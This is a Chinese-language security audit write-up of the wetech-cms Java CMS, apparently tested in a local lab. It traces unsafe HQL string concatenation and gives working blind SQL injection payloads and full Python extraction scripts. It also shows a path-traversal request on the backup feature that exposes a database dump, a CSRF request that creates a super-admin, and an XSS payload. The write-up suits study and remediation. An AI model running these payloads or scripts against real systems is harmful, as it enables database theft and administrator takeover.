项目技术栈
后端技术
前端技术
项目依赖审计
项目依赖中的已披露漏洞均不存在利用条件
单点漏洞审计
SQL注入
由于后端数据库交互使用的不是mybatis,所以我们搜索$找不到注入点,但是我们可以尝试寻找动态拼接。
搜索select
src/main/java/tech/wetech/basic/dao/BaseDao.java(失败)
1
2
3
4
5
6
7
| private String getCountHql(String queryString,boolean isHql) {
String e = queryString.substring(queryString.indexOf("from"));
String c = "select count(*) "+e;
if(isHql)
c.replaceAll("fetch", "");
return c;
}
|
该查询语句使用了动态拼接,e的字符串是以传入的SQL语句中的第一个from为索引进行分割,之后拼接进查询语句中。同时这里代码有个判断,如果是true就会把查询语句中的fetch删除,查找方法调用也发现有两个调用方式,一个为true,一个false,我们先追溯第一个传入true的情况。
1
2
3
4
5
| public Pager<T> find(String hql, Object[] args, Map<String, Object> alias) {
hql = initSort(hql);
String cq = getCountHql(hql,true);
···代码省略···
}
|
1
2
3
4
5
6
7
8
9
10
| private String initSort(String hql) {
String order = SystemContext.getOrder();
String sort = SystemContext.getSort();
if(sort!=null&&!"".equals(sort.trim())) {
hql+=" order by "+sort;
if(!"desc".equals(order)) hql+=" asc";
else hql+=" desc";
}
return hql;
}
|
这个函数只是在创建查询语句的排序,继续跟踪find。
1
2
3
4
5
6
| @Override
public Pager<Attachment> findChannelPic(int cid) {
String hql = getAttachmentSelect()+" from Attachment a where a.topic.status=1 and" +
" a.topic.channel.id=? and a.id=a.topic.channelPicId";
return this.find(hql, cid);
}
|
跟踪到这个位置发现,这里传入的参数是一个整形,无法拼接SQL语句,而且还使用了预处理语句,因此该功能不存在SQL注入。
而另一个传入false的调用则是直接使用的固定SQL语句,无法进行SQL注入。
src/main/java/tech/wetech/cms/dao/ChannelDao.java(失败)
1
2
3
4
5
6
| @Override
public List<Channel> listByParent(Integer pid) {
String hql = "select c from Channel c left join fetch c.parent cp where cp.id="+pid+" order by c.orders";
if(pid==null||pid==0) hql = "select c from Channel c where c.parent is null order by c.orders";
return this.list(hql);
}
|
1
2
3
4
5
6
7
8
| @Override
public int getMaxOrderByParent(Integer pid) {
String hql = "select max(c.orders) from Channel c where c.parent.id="+pid;
if(pid==null||pid==0) hql = "select max(c.orders) from Channel c where c.parent is null";
Object obj = this.queryObject(hql);
if(obj==null) return 0;
return (Integer)obj;
}
|
这几个都是同样的原因,虽然使用了动态拼接,但是由于传入参数为整形,无法拼接SQL语句,所以直接pass。
src/main/java/tech/wetech/cms/dao/TopicDao.java(成功)
第47行-searchTopicByKeyword:
1
2
3
4
5
| @Override
public Pager<Topic> searchTopicByKeyword(String keyword) {
String hql = getTopicSelect() + " from Topic t where t.status=1 and t.keyword like '%" + keyword + "%'";
return this.find(hql);
}
|
我们跟踪一下find方法,看看是否有过滤
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
19
| public Pager<T> find(String hql, Object[] args, Map<String, Object> alias) {
hql = initSort(hql);
String cq = getCountHql(hql,true);
Query cquery = getSession().createQuery(cq);
Query query = getSession().createQuery(hql);
//设置别名参数
setAliasParameter(query, alias);
setAliasParameter(cquery, alias);
//设置参数
setParameter(query, args);
setParameter(cquery, args);
Pager<T> pages = new Pager<T>();
setPagers(query,pages);
List<T> datas = query.list();
pages.setDatas(datas);
long total = (Long)cquery.uniqueResult();
pages.setTotal(total);
return pages;
}
|
最后在这里执行了查询,中间并未发现过滤。那么我们回过头向上追溯。
1
2
3
4
5
6
7
8
9
10
11
| @RequestMapping("/keyword/{con}")
public String keyword(@PathVariable String con, Model model) {
model.addAttribute("kws", keywordService.getMaxTimesKeyword(9));
SystemContext.setOrder("desc");
SystemContext.setSort("t.publishDate");
Pager<Topic> topics = topicService.searchTopicByKeyword(con);
focus(topics, con);
model.addAttribute("datas", topics);
model.addAttribute("con", con);
return "index/keyword";
}
|
通过路由我们定位到标签检索功能,并获得如下数据包
1
2
3
4
5
6
7
8
9
10
| GET /keyword/1 HTTP/1.1
Host: 172.24.95.182:8888
Upgrade-Insecure-Requests: 1
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/131.0.0.0 Safari/537.36 Edg/131.0.0.0
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/apng,*/*;q=0.8,application/signed-exchange;v=b3;q=0.7
Referer: http://172.24.95.182:8888/index
Accept-Encoding: gzip, deflate
Accept-Language: zh-CN,zh;q=0.9,en;q=0.8,en-GB;q=0.7,en-US;q=0.6
Cookie: collapase-nav=collapse-nav1; JSESSIONID=561775642554B23D11BFD032DEE33BB4
Connection: close
|
构造payload:
1
| 1' or keyword like (case when ascii(substr(database(),1,1))=1 then 'a' else '' end) and keyword like '
|
于是我们有如下python脚本
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
19
20
21
22
23
24
25
26
27
28
29
30
31
32
33
34
35
36
37
38
39
40
41
42
43
44
| import requests
url="http://172.21.55.165:8888/keyword/1"
url1=url+"' or keyword like (case when ascii(substr(database(),1,1))=10 then 'a' else '' end) and keyword like '"#前十个字符串的10位false包
url2=url+"' or keyword like (case when ascii(substr(database(),1,1))=100 then 'a' else '' end) and keyword like '"#前十个字符串的100位false包
url1_1=url+"' or keyword like (case when ascii(substr(database(),10,1))=10 then 'a' else '' end) and keyword like '"#前一百个字符串的10位false包
url2_1=url+"' or keyword like (case when ascii(substr(database(),10,1))=100 then 'a' else '' end) and keyword like '"#前一百个字符串的100位false包
def req():
req1 = requests.get(url1)#获取前十个字符串的100位false包
req2 = requests.get(url2)#获取前十个字符串的100位false包
req1_1 = requests.get(url1_1)#获取前一百个字符串的10位false包
req2_1 = requests.get(url2_1)#获取前一百个字符串的100位false包
r_len1 = len(req1.text)
r_len2 = len(req2.text)
r_len1_1 = len(req1_1.text)
r_len2_1 = len(req2_1.text)
for i in range(1,12):
for k in range(32,127):
payload="' or keyword like (case when ascii(substr(database(),{i},1))={k} then 'a' else '' end) and keyword like '".format(i=i,k=k)#SQL注入payload
th_url = url + payload
second = requests.get(th_url)
s_len = len(second.text)
if k < 100:
if i < 10:
if s_len != r_len1:
print(chr(k), end='')
break
else:
if s_len != r_len1_1:
print(chr(k), end='')
break
else:
if i < 10:
if s_len != r_len2:
print(chr(k), end='')
break
else:
if s_len != r_len2_1:
print(chr(k), end='')
break
def main():
req()
if __name__ == '__main__':
main()
|
成功获取库名:

第53行-searchTopic:
1
2
3
4
5
6
| @Override
public Pager<Topic> searchTopic(String con) {
String hql = getTopicSelect() + " from Topic t where t.status=1 and " + "(title like '%" + con
+ "%' or content like '%" + con + "%' or summary like '%" + con + "%')";
return this.find(hql);
}
|
我们先追溯find函数,看看有没有过滤
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
19
| public Pager<T> find(String hql, Object[] args, Map<String, Object> alias) {
hql = initSort(hql);
String cq = getCountHql(hql,true);
Query cquery = getSession().createQuery(cq);
Query query = getSession().createQuery(hql);
//设置别名参数
setAliasParameter(query, alias);
setAliasParameter(cquery, alias);
//设置参数
setParameter(query, args);
setParameter(cquery, args);
Pager<T> pages = new Pager<T>();
setPagers(query,pages);
List<T> datas = query.list();
pages.setDatas(datas);
long total = (Long)cquery.uniqueResult();
pages.setTotal(total);
return pages;
}
|
同样的地方,没有任何的过滤,那么我们直接向上追溯。
这里我发现有两个地方调用这个方法
分别是IndexController.java中的
42行-search:
1
2
3
4
5
6
7
8
9
10
11
| @RequestMapping(value = "/search", method = RequestMethod.POST)
public List<Topic> search(String con) {
SystemContext.setOrder("asc");
SystemContext.setSort("c.orders");
SystemContext.setOrder("desc");
SystemContext.setSort("t.publishDate");
Pager<Topic> topics = topicService.searchTopic(con);
// 将关键字着色
focus(topics, con);
return topics.getDatas();
}
|
54行-search:
1
2
3
4
5
6
7
8
9
10
11
12
13
| @RequestMapping(value = "/search/{con}")
public String search(@PathVariable String con,Model model) {
SystemContext.setOrder("asc");
SystemContext.setSort("c.orders");
model.addAttribute("cs", channelService.listChannelByType(ChannelType.NAV_CHANNEL));
SystemContext.setOrder("desc");
SystemContext.setSort("t.publishDate");
Pager<Topic> topics = topicService.searchTopic(con);
focus(topics,con);
model.addAttribute("datas", topics);
model.addAttribute("con", con);
return "index/search";
}
|
分析代码我们可知,这里仅仅只是对查询语句进行了排序。我们先看第一个
42行-search:
根据路由我们定位到前端搜索功能,搜索后抓包:
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
| POST /search.do HTTP/1.1
Host: 172.21.55.165:8888
Content-Length: 7
X-Requested-With: XMLHttpRequest
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/131.0.0.0 Safari/537.36 Edg/131.0.0.0
Accept: application/json, text/javascript, */*; q=0.01
Content-Type: application/x-www-form-urlencoded; charset=UTF-8
Origin: http://172.21.55.165:8888
Referer: http://172.21.55.165:8888/?
Accept-Encoding: gzip, deflate
Accept-Language: zh-CN,zh;q=0.9,en;q=0.8,en-GB;q=0.7,en-US;q=0.6
Cookie: JSESSIONID=5EA494FF429C210478C61A1E2BA26079
Connection: close
con=123
|
输出单引号后发现报错,尝试构造SQL语句,得到payload:
1
| 1%' and content like (case when ascii(substr(database(),1,1))=1 then '' else '%' end) or content like '1
|
根据该payload,我们有如下python脚本
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
19
20
21
22
23
| import requests
true_of_payload = {
"con" : "1%' and content like (case when ascii(substr(database(),1,1))=1 then '' else '%' end) or content like '1"
}
url = "http://172.21.55.165:8888/search"
def req():
r = requests.post(url,params=true_of_payload)
true_len = len(r.text)
for i in range(1,11):
for j in range(64,127):
payload = {
"con" : "1%' and content like (case when ascii(substr(database(),{},1))={} then '' else '%' end) or content like '1".format(i,j)
}
r = requests.post(url,params=payload)
if len(r.text) != true_len:
print(chr(j),end='')
break
def main():
req()
if __name__ == "__main__":
main()
|
成功获取库名:

54行-search:
我们抓包获取如下的数据包:
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
| POST /search/1123 HTTP/1.1
Host: 172.21.55.165:8888
Content-Length: 7
X-Requested-With: XMLHttpRequest
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/131.0.0.0 Safari/537.36 Edg/131.0.0.0
Accept: application/json, text/javascript, */*; q=0.01
Content-Type: application/x-www-form-urlencoded; charset=UTF-8
Origin: http://172.21.55.165:8888
Referer: http://172.21.55.165:8888/?
Accept-Encoding: gzip, deflate
Accept-Language: zh-CN,zh;q=0.9,en;q=0.8,en-GB;q=0.7,en-US;q=0.6
Cookie: JSESSIONID=5EA494FF429C210478C61A1E2BA26079
Connection: close
con=123
|
尝试输入单引号,发现报错,尝试构造payload,得到如下payload:
1
| 1' or keyword like (case when ascii(substr(database(),1,1))=1 then 'a' else '' end) and keyword like '
|
发现该payload与第47行-search-TopicByKeyword的SQL注入payload相同,所以我们直接将之前所给脚本进行修改即可,于是我们有如下python脚本:
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
19
20
21
22
23
24
25
26
27
28
29
30
31
32
33
34
35
36
37
38
39
40
41
42
43
44
| import requests
url="http://172.21.55.165:8888/search/1"
url1=url+"' or keyword like (case when ascii(substr(database(),1,1))=10 then 'a' else '' end) and keyword like '"#前十个字符串的10位false包
url2=url+"' or keyword like (case when ascii(substr(database(),1,1))=100 then 'a' else '' end) and keyword like '"#前十个字符串的100位false包
url1_1=url+"' or keyword like (case when ascii(substr(database(),10,1))=10 then 'a' else '' end) and keyword like '"#前一百个字符串的10位false包
url2_1=url+"' or keyword like (case when ascii(substr(database(),10,1))=100 then 'a' else '' end) and keyword like '"#前一百个字符串的100位false包
def req():
req1 = requests.get(url1)#获取前十个字符串的100位false包
req2 = requests.get(url2)#获取前十个字符串的100位false包
req1_1 = requests.get(url1_1)#获取前一百个字符串的10位false包
req2_1 = requests.get(url2_1)#获取前一百个字符串的100位false包
r_len1 = len(req1.text)
r_len2 = len(req2.text)
r_len1_1 = len(req1_1.text)
r_len2_1 = len(req2_1.text)
for i in range(1,12):
for k in range(32,127):
payload="' or keyword like (case when ascii(substr(database(),{i},1))={k} then 'a' else '' end) and keyword like '".format(i=i,k=k)#SQL注入payload
th_url = url + payload
second = requests.get(th_url)
s_len = len(second.text)
if k < 100:
if i < 10:
if s_len != r_len1:
print(chr(k), end='')
break
else:
if s_len != r_len1_1:
print(chr(k), end='')
break
else:
if i < 10:
if s_len != r_len2:
print(chr(k), end='')
break
else:
if s_len != r_len2_1:
print(chr(k), end='')
break
def main():
req()
if __name__ == '__main__':
main()
|
成功获取库名:

src/main/java/tech/wetech/cms/dao/UserDao.java(成功)
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
19
20
21
| @Override
public Pager<User> findUser(String gId, String rId, String searchCode, String searchValue) {
String hql = "from User u where 1=1";
if (StringUtils.isNotBlank(searchCode) && StringUtils.isNotBlank(searchValue)) {
if ("id".equals(searchCode)) {
hql += " and u.id like '%" + searchValue + "%'";
} else if ("username".equals(searchCode)) {
hql += " and u.username like '%" + searchValue + "%'";
} else if ("nickname".equals(searchCode)) {
hql += " and u.nickname like '%" + searchValue + "%'";
}
}
if (gId != null && !"".equals(gId)) {
hql += "and u.id in (select ug.user.id from UserGroup ug where ug.group.id=" + gId + ")";
}
if (rId != null && !"".equals(rId)) {
hql += "and u.id in (select ur.user.id from UserRole ur where ur.role.id=" + rId + ")";
}
return this.find(hql);
}
|
分析代码我发现,该处存在多个参数存在动态拼接。向下追溯后find方法,未发现任何过滤,所以我们,直接向上追溯
1
2
3
4
5
6
7
8
9
| @ResponseBody
@RequestMapping("/list")
public Map<String, Object> list(HttpServletRequest req) {
String gId = req.getParameter("gId");
String rId = req.getParameter("rId");
String searchCode = req.getParameter("searchCode");
String searchValue = req.getParameter("searchValue");
return DataTableMap.getMapData(userService.findUser(gId,rId,searchCode, searchValue));
}
|
仅发现这一个路由调用了该方法。从SQL语句中我们可知,有三个变量使用了动态拼接,分别是:searchValue、gId和rId
我们前往前端定位功能点。发现这是管理员后台的用户管理功能。那么我们开始测试:
searchValue
根据功能点我们来到用户管理的搜索功能,尝试搜索后抓包,抓得如下数据包:
1
2
3
4
5
6
7
8
9
10
| GET /admin/user/list.do?draw=2&columns%5B0%5D%5Bdata%5D=id&columns%5B0%5D%5Bname%5D=&columns%5B0%5D%5Bsearchable%5D=true&columns%5B0%5D%5Borderable%5D=false&columns%5B0%5D%5Bsearch%5D%5Bvalue%5D=&columns%5B0%5D%5Bsearch%5D%5Bregex%5D=false&columns%5B1%5D%5Bdata%5D=id&columns%5B1%5D%5Bname%5D=&columns%5B1%5D%5Bsearchable%5D=true&columns%5B1%5D%5Borderable%5D=false&columns%5B1%5D%5Bsearch%5D%5Bvalue%5D=&columns%5B1%5D%5Bsearch%5D%5Bregex%5D=false&columns%5B2%5D%5Bdata%5D=username&columns%5B2%5D%5Bname%5D=&columns%5B2%5D%5Bsearchable%5D=true&columns%5B2%5D%5Borderable%5D=false&columns%5B2%5D%5Bsearch%5D%5Bvalue%5D=&columns%5B2%5D%5Bsearch%5D%5Bregex%5D=false&columns%5B3%5D%5Bdata%5D=nickname&columns%5B3%5D%5Bname%5D=&columns%5B3%5D%5Bsearchable%5D=true&columns%5B3%5D%5Borderable%5D=false&columns%5B3%5D%5Bsearch%5D%5Bvalue%5D=&columns%5B3%5D%5Bsearch%5D%5Bregex%5D=false&columns%5B4%5D%5Bdata%5D=status&columns%5B4%5D%5Bname%5D=&columns%5B4%5D%5Bsearchable%5D=true&columns%5B4%5D%5Borderable%5D=false&columns%5B4%5D%5Bsearch%5D%5Bvalue%5D=&columns%5B4%5D%5Bsearch%5D%5Bregex%5D=false&columns%5B5%5D%5Bdata%5D=email&columns%5B5%5D%5Bname%5D=&columns%5B5%5D%5Bsearchable%5D=true&columns%5B5%5D%5Borderable%5D=false&columns%5B5%5D%5Bsearch%5D%5Bvalue%5D=&columns%5B5%5D%5Bsearch%5D%5Bregex%5D=false&columns%5B6%5D%5Bdata%5D=phone&columns%5B6%5D%5Bname%5D=&columns%5B6%5D%5Bsearchable%5D=true&columns%5B6%5D%5Borderable%5D=false&columns%5B6%5D%5Bsearch%5D%5Bvalue%5D=&columns%5B6%5D%5Bsearch%5D%5Bregex%5D=false&columns%5B7%5D%5Bdata%5D=createDate&columns%5B7%5D%5Bname%5D=&columns%5B7%5D%5Bsearchable%5D=true&columns%5B7%5D%5Borderable%5D=false&columns%5B7%5D%5Bsearch%5D%5Bvalue%5D=&columns%5B7%5D%5Bsearch%5D%5Bregex%5D=false&start=0&length=15&search%5Bvalue%5D=&search%5Bregex%5D=false&searchCode=id&searchValue=&_=1732691822696 HTTP/1.1
Host: 172.21.55.165:8888
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/131.0.0.0 Safari/537.36 Edg/131.0.0.0
Accept: application/json, text/javascript, */*; q=0.01
X-Requested-With: XMLHttpRequest
Referer: http://172.21.55.165:8888/admin
Accept-Encoding: gzip, deflate
Accept-Language: zh-CN,zh;q=0.9,en;q=0.8,en-GB;q=0.7,en-US;q=0.6
Cookie: JSESSIONID=5EA494FF429C210478C61A1E2BA26079; collapase-nav=collapse-nav
Connection: close
|
GET参数中的searchValue则是可尝试的注入点:
尝试输入单引号,报错,尝试够高SQL语句,得到payload:
1
| 1' and id like (case when ascii(substr(database(),1,1))=1 then '1' else '%' end) and id like '
|
注入方式与前面的SQL注入方式相同,不做赘述。
gId、rId
在GET传参中加上一个gId或者rId即可,payload如下:
1
| 2 and id like (case when ascii(substr(database(),1,1))>1 then '1' else '%' end)
|
任意文件操控(读取,修改等)
src/main/java/tech/wetech/cms/controller/TopicController.java(失败)
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
19
20
21
22
23
24
25
26
27
| @ResponseBody
@RequestMapping(value = "/indexPic/add", method = RequestMethod.POST)
public ResponseData add(@Validated IndexPic indexPic, HttpSession session, BindingResult br, MultipartFile image) {
if (br.hasFieldErrors()) {
return ResponseData.FAILED_NO_DATA;
}
// 处理图片流数据
String realPath = session.getServletContext().getRealPath("");
String oldName = image.getOriginalFilename();
String newName = new Date().getTime() + "." + FilenameUtils.getExtension(oldName);
try {
// 对图片流进行压缩,生成文件和缩略图保存到指定文件夹
writeIndexPic(realPath, newName, image.getInputStream());
} catch (IOException e) {
e.printStackTrace();
return new ResponseData(false, e.getMessage());
}
indexPic.setOldName(oldName);
indexPic.setNewName(newName);
indexPicService.add(indexPic);
if (indexPic.getStatus() != 0) {
indexService.generateBody();
}
return ResponseData.SUCCESS_NO_DATA;
}
|
经过审计,该功能点并没有进行过滤,因此理论上该功能点存在任意文件上传漏洞,且该项目解析JSP,可以Getshell,但是测试时发现由于项目过于老旧,一旦进行抓包getInputStream方法就会报错,于是放弃测试该功能点。
edit功能点也是同样的原因
目录穿透
src/main/java/tech/wetech/basic/util/MySQLUtil.java(成功)
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
19
20
21
22
23
24
25
26
27
28
29
30
| public void backup() {
BufferedReader br = null;
BufferedWriter bw = null;
try {
String cmd = "cmd /c mysqldump -u"+username+" -p"+password+" "+database;
Process proc = Runtime.getRuntime().exec(cmd);
br = new BufferedReader(new InputStreamReader(proc.getInputStream()));
bw = new BufferedWriter(
new FileWriter(backupDir+File.separator+filename+".sql"));
System.out.println(backupDir+File.separator+filename);
String str = null;
while((str=br.readLine())!=null) {
bw.write(str);
bw.newLine();
}
} catch (IOException e) {
e.printStackTrace();
} finally {
try {
if(br!=null) br.close();
} catch (IOException e) {
e.printStackTrace();
}
try {
if(bw!=null) bw.close();
} catch (IOException e) {
e.printStackTrace();
}
}
}
|

在寻找命令执行漏洞的过程中我发现,该功能再创建压缩包时存在目录穿透漏洞,我们向上追溯时发现,对于传入的参数filename并没有进行过滤,所以可以在任意位置创建一个压缩包文件,甚至可以传到upload文件夹下通过URL访问直接下载下来,实现脱库。
payload如下:
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
| POST /admin/backup/add.do HTTP/1.1
Host: 172.21.55.165:8888
Content-Length: 38
X-Requested-With: XMLHttpRequest
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/131.0.0.0 Safari/537.36 Edg/131.0.0.0
Accept: application/json, text/javascript, */*; q=0.01
Content-Type: application/x-www-form-urlencoded; charset=UTF-8
Origin: http://172.21.55.165:8888
Referer: http://172.21.55.165:8888/admin
Accept-Encoding: gzip, deflate
Accept-Language: zh-CN,zh;q=0.9,en;q=0.8,en-GB;q=0.7,en-US;q=0.6
Cookie: cto_bundle=hVSq4l9ZUGQ2dzF1TiUyQmYlMkJhTUZKMXA1U3lTZTdnbWhmdlVhT3U1eGNIZXAlMkJyNDA1Qm83NUd5bVM1bXRONGdXMng1NVNYRHdrZXhQNmtWVk9uU0tNVnJYMjglMkJaQWFTdDRGdGRMck1DNkVvWEUyUVh5MWQlMkZvZkZ3YURyd1pnZjhvbWYlMkJMNHpWUmVCczZPc1lEeFNrMnRMYWxqSXclM0QlM0Q; collapase-nav=collapse-nav2; JSESSIONID=382FCF7BF762009C987ED7A0D73AF0C0
Connection: close
name=../../../indexPic/hadagaga123
|
我们访问http://localhost:8888/resources/indexPic/hadagaga123.tar.gz
前端渗透测试
XSS
经过测试该项目也是多处存在XSS,但多为POST型,难以利用。
CSRF
我们先构建一个创建超级管理员用户的数据包:
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
| POST /admin/user/add.do HTTP/1.1
Host: 172.21.55.165:8888
Content-Length: 136
X-Requested-With: XMLHttpRequest
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/131.0.0.0 Safari/537.36 Edg/131.0.0.0
Accept: application/json, text/javascript, */*; q=0.01
Content-Type: application/x-www-form-urlencoded; charset=UTF-8
Origin: http://172.21.55.165:8888
Referer: http://172.21.55.165:8888/admin
Accept-Encoding: gzip, deflate
Accept-Language: zh-CN,zh;q=0.9,en;q=0.8,en-GB;q=0.7,en-US;q=0.6
Cookie: cto_bundle=hVSq4l9ZUGQ2dzF1TiUyQmYlMkJhTUZKMXA1U3lTZTdnbWhmdlVhT3U1eGNIZXAlMkJyNDA1Qm83NUd5bVM1bXRONGdXMng1NVNYRHdrZXhQNmtWVk9uU0tNVnJYMjglMkJaQWFTdDRGdGRMck1DNkVvWEUyUVh5MWQlMkZvZkZ3YURyd1pnZjhvbWYlMkJMNHpWUmVCczZPc1lEeFNrMnRMYWxqSXclM0QlM0Q; JSESSIONID=2CE951E9C69D2B0E5387EA588A046AC3; collapase-nav=collapse-nav
Connection: close
username=CSRF&nickname=CSRF&password=testtest&confirmPwd=testtest&phone=12312312323&email=1231241%40qq.com&status=1&roleIds=1&groupIds=1
|
创建CSRFpoc,再以管理员身份访问,模拟管理员遭受攻击。

成功创建用户。
CSRF+XSS
根据我们前面的测试我们可以知道,该项目存在大量的XSS攻击点,且在文章信息管理处,创建一个标题为XSSpayload的文章可实现对管理员的XSS攻击,但由于多数传参为POST型,所以难以利用,但是假设使用CSRF攻击一个能创建文章的低权限用户,则可能实现,通过XSS攻击直接攻击管理员,获取管理员身份。
为进行实验,我们创建一个用户,能够编写文章。
创建完成后,编写一个含有XSSpayload的数据包:
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
| POST /admin/topic/add.do HTTP/1.1
Host: 172.21.55.165:8888
Content-Length: 299
Accept: application/json, text/javascript, */*; q=0.01
X-Requested-With: XMLHttpRequest
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/110.0.5481.178 Safari/537.36
Content-Type: application/x-www-form-urlencoded; charset=UTF-8
Origin: http://172.21.55.165:8888
Referer: http://172.21.55.165:8888/admin/topic/add.do
Accept-Encoding: gzip, deflate
Accept-Language: zh-CN,zh;q=0.9
Cookie: collapase-nav=collapse-nav1; JSESSIONID=71F80098D094271EFCD339F4B489AAF6
Connection: close
title=%3Cscript%3Ealert('CSRF%2BXSS')%3C%2Fscript%3E&cname=%E6%B1%BD%E8%BD%A6&cid=5&status=1&recommend=0&publishDate=2024-11-28&content=%3Cp%3E%26lt%3Bscript%26gt%3Balert('CSRF%2BXSS')%26lt%3B%2Fscript%26gt%3B%3C%2Fp%3E%3Cp%3E%3Cbr%3E%3C%2Fp%3E&summary=%3Cscript%3Ealert('CSRF%2BXSS')%3C%2Fscript%3E
|

成功触发XSS攻击。
至此,wetech-cms审计结束